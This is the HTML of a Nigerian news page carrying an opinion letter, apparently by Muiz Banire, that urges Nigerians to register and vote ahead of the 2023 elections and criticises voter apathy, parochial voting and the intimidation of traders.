        </div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_101_c63 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101_c63" >
<style>

/* inline tdc_css att */

.tdi_101_c63{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_101_c63{
                    padding: 21px;
                
                    border: 0px solid #ededed;
                }.tdi_101_c63 .tdb-author-photo{
                    display: inline-block;
                
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_101_c63 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_101_c63 .tdb-block-inner{
                    text-align: center;
                }.tdi_101_c63 .avatar,
                .tdi_101_c63 .tdb-author-photo:before,
                .tdi_101_c63 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_101_c63 .tdb-author-name:hover{
                    color: #000000;
                }.tdi_101_c63 .tdb-author-url:hover{
                    color: #266fef;
                }.tdi_101_c63 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_101_c63 .tdb-social-item i.td-icon-twitter,
				.tdi_101_c63 .tdb-social-item i.td-icon-linkedin,
				.tdi_101_c63 .tdb-social-item i.td-icon-pinterest,
				.tdi_101_c63 .tdb-social-item i.td-icon-blogger,
				.tdi_101_c63 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_101_c63 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_101_c63 .tdb-social-item:hover i{
					color: #266fef;
				}.tdi_101_c63 .tdb-author-name{
					font-family:PT Serif !important;
				}.tdi_101_c63 .tdb-author-url{
					font-family:Rubik !important;
				}.tdi_101_c63 .tdb-author-descr{
					font-family:Rubik !important;
				}.tdi_101_c63 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_101_c63{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101_c63{
                    border: 0px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_101_c63{
                    border: 0px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://nigeriaalert.ng/author/nigeriaalert/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/87664d3b93099feb1f0f711c4065473ec1a415e6b327e9508143b2250e4429df?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87664d3b93099feb1f0f711c4065473ec1a415e6b327e9508143b2250e4429df?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' /></a><div class="tdb-author-info"><a href="https://nigeriaalert.ng/author/nigeriaalert/" class="tdb-author-name">nigeriaalert</a><a href="https://nigeriaalert.ng"  class="tdb-author-url">https://nigeriaalert.ng</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_103_c64  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_103_c64{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_103_c64{
width:calc(100% - 250px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_103_c64{
width:calc(100% - 220px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_103_c64{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_103_c64{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_105_149 "  style="height: 73px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_105_149{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_105_149{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_105_149{
display:none !important;
}
}

</style></div><div class="td_block_wrap tdb_single_content tdi_106_eee td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_106_eee" >
<style>
/* custom css */
.tdi_106_eee,
                .tdi_106_eee > p{
			        font-family:PT Serif !important;font-size:16px !important;
		        }.tdi_106_eee li{
			        line-height:1.8 !important;
		        }.tdi_106_eee li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }.tdi_106_eee blockquote p{
			        color: #266fef;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_106_eee,
                .tdi_106_eee > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_106_eee,
                .tdi_106_eee > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.td-pb-span12 .tdi_106_eee img.aligncenter,
				.td-pb-span12 .tdi_106_eee .aligncenter img{
			        margin-left: -50px;
			        width: calc(100% + (2 * 50px));
			        max-width: none !important;
		        }.tdi_106_eee,
                .tdi_106_eee > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p><p>&nbsp;</p>
<p><a style="text-align: center;" href="https://www.accessbankplc.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone  wp-image-4806 aligncenter" src="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?resize=586%2C330&#038;ssl=1" alt="" width="586" height="330" data-recalc-dims="1" srcset="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?w=1280&amp;ssl=1 1280w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?resize=696%2C392&amp;ssl=1 696w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?resize=1068%2C601&amp;ssl=1 1068w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?resize=747%2C420&amp;ssl=1 747w" sizes="auto, (max-width: 586px) 100vw, 586px" /></a></p></p><p>The rationale behind this letter is essentially to expose the fraud and iniquities perpetrated by politicians on the people, wittingly and unwittingly aided by the electorate through their actions and inactions, with a view to remedying the ills before the next general election. The class of Nigerians called the electorate is the most difficult and critical to the Nigerian democratic experiment. You wonder who they are?</p>
<p>The electorates are the Nigerians who are eligible to cast votes in each successive general election. They are presumably those citizens of Nigeria that have satisfied the constitutional requirements of competence to vote and have presented themselves for registration as potential voters. What this implies is that, regardless of their competence to vote constitutionally, where the eligible voters fail, neglect and refuse to register to vote, they will be unable to exercise any franchise.</p>
<p>Thus, strictly speaking, only those that met the two conditions of eligibility and registration constitute the Nigerian electorate. However, for the purpose of our discourse, I shall be transcending this boundary into other equally material classes of Nigerians essential to the electoral process. In this category are those that registered to vote but failed, refused or neglected to vote; and those that are eligible to register to vote but failed to register and consequentially are unable to vote. </p>
<p>These two categories of citizens, alongside the electorate, affect the success or otherwise of the electoral process. The former two categories are simply those who unscrupulously and, at times, unwittingly impose on us the bad leaders we live with in Nigeria. As at the March 11, 2019, the electorate population in Nigeria was estimated to be about 84,004,084 million, which represents 49.78 per cent of the 200,962,417 estimated population of Nigerians. The majority of the electorate, however, fail to exercise their franchise, thereby availing the politicians the opportunity to manipulate the process. For instance, in the last presidential election, only about thirty 5 per cent of the eligible voters participated in the eventual election of the President.</p>
<p> Ditto in the last gubernatorial election of Anambra State, only 10.38 per cent of the electorate voted. This mirrors the contemporary performance across all elections in Nigeria. The chairman of the Independent National Electoral Commission (INEC), Professor Mahmood Yakubu, recently, in 2021, deplored this unfortunate scenario when he said that voter turnout across Nigeria hovered around 30 to 35 per cent of registered voters in the last two electoral cycles. According to the INEC chairman, “While a few elections had higher percentages, some recent by-elections recorded as low as 8.3 per cent voter turnout in an urban constituency of over 1.2 million registered voters located in the nation’s most densely populated city. This unfavourably compares to the average voter turnout of 65-70 per cent in other countries, even in the West African region”.</p>
<p>This performance, in terms of apathy, continues to dwindle in the country. The danger of you, as a registered voter, not exercising your franchise is the aiding and abetting of electoral rigging. Politicians capitalize on this lacuna to utilize your vote by way of illegal proxy to vote on your behalf. This encourages also ballot stuffing as well as altering of electoral outcomes. 
<p>I, therefore, plead with you as a voter to ensure the utilization of your franchise by actually voting at elections. Your failure to vote would not only attract proxy voting but also enable the manipulation of the results. This is the first crucial aspect of my admonition as the election season is around the corner in 2023, while this year, 2022, dictates the eventual direction. So, it is crucial that you, the electorate, troop out and encourage others that are eligible but have not registered to proceed to do so in the forthcoming elections to forestall these vices.</p><p><p><a href="https://www.accessbankplc.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-4805 aligncenter" src="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Access-NigeriaAlert.webp?resize=311%2C440&#038;ssl=1" alt="" width="311" height="440" data-recalc-dims="1" srcset="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Access-NigeriaAlert.webp?w=1414&amp;ssl=1 1414w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Access-NigeriaAlert.webp?resize=212%2C300&amp;ssl=1 212w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Access-NigeriaAlert.webp?resize=724%2C1024&amp;ssl=1 724w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Access-NigeriaAlert.webp?resize=768%2C1086&amp;ssl=1 768w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Access-NigeriaAlert.webp?resize=1086%2C1536&amp;ssl=1 1086w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Access-NigeriaAlert.webp?resize=696%2C984&amp;ssl=1 696w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Access-NigeriaAlert.webp?resize=1068%2C1511&amp;ssl=1 1068w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Access-NigeriaAlert.webp?resize=297%2C420&amp;ssl=1 297w" sizes="auto, (max-width: 311px) 100vw, 311px" /></a></p></p><p><p><a href="https://www.accessbankplc.com/" target="_blank" rel="noopener"><img class="wp-image-4805 aligncenter" src="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Access-NigeriaAlert.webp?resize=311%2C440&#038;ssl=1" alt="" width="311" height="440" data-recalc-dims="1" /></a></p></p></p>
<p> Again, as per those who actually exercised their franchise, statistics and experience have shown that the bulk is from the vulnerable class, particularly those that are ignorant of why they are voting, much less knowing why they are voting for a particular candidate. They know not anything about the respective contesting political parties and their candidates. They simply vote on the basis of parochialism. Ask why they voted for a particular party or candidate, you will get responses such as “it is our regional political party” or that (which majority of our ethnic groups favour) “the candidate is from my tribe or ethnic group”; “the candidate shares religious faith with me or attends my religious centre”; “the candidate is an associate of my traditional or religious leader, a family friend or associate”; or “my political or communal leaders directed that we vote for him”.</p>
<p>These are the comments you get to any such enquiry. At the end of the day, this class of voters constitutes the majority and determines the leadership of the country. You then wonder what all the criteria adopted above by this class have to do with provision of infrastructure, quality education, good health service, employment, security of lives and properties etc. </p>
<p>As at date, more than seventy percent of those who actually voted in elections are the vulnerable who cannot differentiate their right from the left. These people are the major pollutants of the system through their actions and inactions and they end up endangering our collective interest as a people. Should you form part of this class, your case is more catastrophic than that of the electorate that fails to exercise their franchise. </p>
<p>Therefore, it is imperative that you seek knowledge of the political party/candidate you are voting for, in terms of the latter’s pedigree and competence. This is the only way you can qualitatively utilize your vote. The media and the informed generally owe this class of the electorate the duty of education and enlightenment. We need to assist them in establishing the nexus between their lives and their votes.</p>
<p> This is a crucial assignment for the informed, not necessarily the elites. Not all elites are politically informed to the extent of guiding quality exercise of franchise. Some of them are not better than this vulnerable class notwithstanding their high level of education. Hence, we must desist from equating the elites with the informed as being educated is different from being informed. It will be a great error to so do. </p>
<p>Therefore, embarking and participating in this enlightenment process will be a great contribution from the informed people. As hinted above, this is the first area of ineptitude of the electorate which must be remedied to confer credibility on the elections and shield us from fraudulent manipulation by politicians. </p>
<p>The other variant of the vulnerable electorate is those whose freewill are often sapped during elections by the powers that be, the oppressors. They are hardly able to vote their conscience out of fear of the oppressors’ intimidation or victimization. Excellent examples are the market men and women who are usually coerced out of threat of closure of their markets, their means of survival, by the ruling party in government, thereby preventing them from exercising their franchise freely.</p>
<p>Civil servants fall, in some areas, into this category also. Transporters are often threatened along the same line. There are myriads of other vulnerable groups in this circumstance that are under the crushing effect of their oppressors. While appealing to these oppressed class to be more circumspect and ready to sacrifice their comfort for the ultimate goal of good governance, I pray and urge that the strong ones among us rise up in their defence. These are the weak and defenceless people that are not only denied their democratic rights of choice but equally endangered in the process. Examples are the traders in the class of marketmen and women who are usually coerced into not only registering to vote in their market places, as opposed to their homes or other areas of convenience, but compelled to stay overnight at the markets for the singular purpose of voting for their oppressors, usually the ruling party</p>
<p><p><a style="text-align: center;" href="https://www.accessbankplc.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone  wp-image-4806 aligncenter" src="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?resize=586%2C330&#038;ssl=1" alt="" width="586" height="330" data-recalc-dims="1" srcset="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?w=1280&amp;ssl=1 1280w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?resize=696%2C392&amp;ssl=1 696w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?resize=1068%2C601&amp;ssl=1 1068w, https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?resize=747%2C420&amp;ssl=1 747w" sizes="auto, (max-width: 586px) 100vw, 586px" /></a></p></p>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div></div><div class="td_block_wrap tdb_single_tags tdi_109_2c6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109_2c6" >
<style>
/* custom css */
.tdi_109_2c6 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #266fef;
                }.tdi_109_2c6 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_109_2c6 a:hover{
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_109_2c6 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_109_2c6 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_109_2c6 span{
					font-size:10px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_109_2c6 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_109_2c6 span{
					font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://nigeriaalert.ng/tag/inec/">#inec</a></li><li><a href="https://nigeriaalert.ng/tag/mahmoodyakubu/">#mahmoodyakubu</a></li><li><a href="https://nigeriaalert.ng/tag/nigeria/">#nigeria</a></li><li><a href="https://nigeriaalert.ng/tag/muizbanire/">muizbanire</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_110_56a td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110_56a" >
<style>

/* inline tdc_css att */

.tdi_110_56a{
margin-top:20px !important;
margin-bottom:16px !important;
}

</style>
<style>
/* custom css */
.tdi_110_56a .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_110_56a .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_110_56a" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnigeriaalert.ng%2Fletter-to-nigerian-electorate-1-by-dr-muiz-banire-san%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Letter+To+Nigerian+Electorate+%281%29++By+Dr.Muiz+Banire+%28SAN%29&url=https%3A%2F%2Fnigeriaalert.ng%2Fletter-to-nigerian-electorate-1-by-dr-muiz-banire-san%2F&via=NigeriaAlert">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nigeriaalert.ng/letter-to-nigerian-electorate-1-by-dr-muiz-banire-san/&amp;media=https://nigeriaalert.ng/wp-content/uploads/2022/02/Screenshot_20210722-094516_1-2.jpg&description=Letter+To+Nigerian+Electorate+%281%29++By+Dr.Muiz+Banire+%28SAN%29">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://nigeriaalert.ng/letter-to-nigerian-electorate-1-by-dr-muiz-banire-san/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Letter+To+Nigerian+Electorate+%281%29++By+Dr.Muiz+Banire+%28SAN%29 %0A%0A https://nigeriaalert.ng/letter-to-nigerian-electorate-1-by-dr-muiz-banire-san/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_110_56a">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_112_efc  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_112_efc{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_114_f6c  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_114_f6c{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_116_211  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_116_211{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116_211{
margin-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_116_211{
margin-top:0px !important;
}
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_118_721  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_118_721{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_120_115  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_120_115{
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120_115{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_120_115{
margin-bottom:15px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_121_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121_165" >
<style>

/* inline tdc_css att */

.tdi_121_165{
margin-bottom:40px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_121_165{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_121_165 .tdb-next-post:hover a{
					color: #266fef;
				}.tdi_121_165 .tdb-next-post a{
					font-family:Rubik !important;font-size:18px !important;line-height:1.3 !important;font-weight:500 !important;
				}.tdi_121_165 .tdb-next-post span{
					font-family:PT Serif !important;font-size:16px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_121_165 .tdb-next-post a{
					font-family:Rubik !important;font-size:16px !important;line-height:1.3 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_121_165 .tdb-next-post a{
					font-family:Rubik !important;font-size:14px !important;line-height:1.3 !important;font-weight:500 !important;
				}.tdi_121_165 .tdb-next-post span{
					font-family:PT Serif !important;font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_121_165 .tdb-next-post a{
					font-family:Rubik !important;font-size:12px !important;line-height:1.3 !important;font-weight:500 !important;
				}.tdi_121_165 .tdb-next-post span{
					font-family:PT Serif !important;font-size:12px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://nigeriaalert.ng/sanwo-olu-signs-bills-establishing-two-additional-universities/">Sanwo-Olu Signs Bills Establishing Two Additional Universities</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://nigeriaalert.ng/fidelity-bank-gets-court-nod-to-seize-debtors-account-in-22-banks-over-n7-3-bn-unpaid-loan/">Fidelity Bank Gets Court Nod To Seize Debtor&#8217;s Account In 22 Banks Over  N7.3 bn Unpaid  Loan</a></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_122_6a6 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_122_6a6{
margin-bottom:36px !important;
padding-top:30px !important;
padding-right:30px !important;
padding-bottom:30px !important;
padding-left:30px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 1px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_122_6a6{
padding-top:15px !important;
padding-right:15px !important;
padding-bottom:15px !important;
padding-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_122_6a6{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_122_6a6{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_122_6a6 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_122_6a6 .td-adspot-title{
                    display: block;
                }
</style><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img decoding="async" src="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/corhaz3.png?w=696&#038;ssl=1" alt="" data-recalc-dims="1" /></a></div></div></div></div></div><div class="td_block_wrap tdb_single_comments tdi_123_6a8 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_123_6a8" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_123_6a8{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123_6a8{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_123_6a8{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_123_6a8 cite a:hover{
                    color: #266fef;
                }.tdi_123_6a8 .comment-link{
                    display: inline-block;
                }.tdi_123_6a8 .comment-edit-link{
                    color: #266fef;
                }.tdi_123_6a8 .comment-reply-link:hover,
                .tdi_123_6a8 #cancel-comment-reply-link:hover,
                .tdi_123_6a8 .logged-in-as a:hover{
                    color: #266fef;
                }.tdi_123_6a8 .comment{
                    border-bottom-style: dashed;
                }.tdi_123_6a8 .comment .children{
                    border-top-style: dashed;
                }.tdi_123_6a8 .comment-form .submit:hover{
                    background-color: #266fef;
                }.tdi_123_6a8 .avatar{
					border-radius: 50px;
				}.tdi_123_6a8 .comment-form .submit{
					padding: 12px 18px;
				
					font-family:Rubik !important;font-weight:400 !important;text-transform:none !important;
				}.tdi_123_6a8 .td-block-title a,
				.tdi_123_6a8 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;text-transform:lowercase !important;letter-spacing:-1px !important;
				}.tdi_123_6a8 cite{
					font-family:PT Serif !important;
				}.tdi_123_6a8 .comment-link,
				.tdi_123_6a8 .comment-edit-link{
					font-family:Rubik !important;
				}.tdi_123_6a8 .comment-content p{
					line-height:1.5 !important;
				}.tdi_123_6a8 .comment-reply-link{
					font-family:Rubik !important;
				}.tdi_123_6a8 .comment-reply-title{
					font-family:Rubik !important;
				}.tdi_123_6a8 input[type=text],
                .tdi_123_6a8 textarea{
					font-family:Rubik !important;
				}.tdi_123_6a8 .comment-form-cookies-consent label,
                .tdi_123_6a8 .logged-in-as,
                .tdi_123_6a8 .logged-in-as a{
					font-family:PT Serif !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_123_6a8 .td-block-title a,
				.tdi_123_6a8 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;text-transform:lowercase !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_123_6a8 .td-block-title a,
				.tdi_123_6a8 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;text-transform:lowercase !important;letter-spacing:-1px !important;
				}.tdi_123_6a8 .comment-content p{
					font-size:13px !important;line-height:1.5 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_123_6a8 .td-block-title a,
				.tdi_123_6a8 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;text-transform:lowercase !important;letter-spacing:-1px !important;
				}.tdi_123_6a8 .comment-content p{
					font-size:12px !important;line-height:1.5 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/letter-to-nigerian-electorate-1-by-dr-muiz-banire-san/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://nigeriaalert.ng/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Comment:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Name:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Website:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
